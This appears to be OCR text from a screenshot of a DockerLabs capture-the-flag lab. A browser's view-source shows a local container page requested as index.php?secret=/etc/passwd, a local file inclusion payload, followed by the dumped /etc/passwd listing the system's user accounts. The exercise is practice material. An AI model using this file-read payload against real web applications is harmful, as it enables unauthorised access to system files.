 +29°C
http://172.17.0.2/index.ph...
ENG
20:23
navbar
Not Secure
view-source:http://172.17.0.2/index.php?secret=/etc/passwd
N
main
35
36 <header class="hero-section text-white text-center d-flex align-items-center">
37 <div class="container">
38 <h1 class="display-4">By TLuisillo_o</h1>
39 <p class="lead">A home for people who strive to look, feel, and perform their very best.</p>
40 <a href="#" class="btn btn-primary mt-3">Book Your Visit</a>
41 </div>
42 </header>
43
44 <section class="about-section py-5">
45 <div class="container text-center">
46 <h2>Welcome to this CTF</h2>
47 <p>Experience the ultimate in lorem and quiero un mundo de caramelo.</p>
48 </div>
49 </section>
50
51 <footer class="bg-dark text-white text-center py-4">
52 <div class="container">
53 <p>&copy; 2024 @TLuisillo_o & DockerLabs</p>
54 </div>
55 </footer>
56
57 <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
58 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.min.js"></script>
59
60 </body>
61 </html>
62
63 root:x:0:0:root:/root:/bin/bash
64 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
65 bin:x:2:2:bin:/bin:/usr/sbin/nologin
66 sys:x:3:3:sys:/dev:/usr/sbin/nologin
67 sync:x:4:65534:sync:/bin:/bin/sync
68 games:x:5:60:games:/usr/games:/usr/sbin/nologin
69 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
70 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
71 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
72 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
73 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
74 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
75 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
76 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
77 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
78 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
79 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
80 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
81 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
82 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
83 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
84 messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
85 systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
86 vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash
87 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
88 luisillo:x:1002:1002::/home/luisillo:/bin/sh
89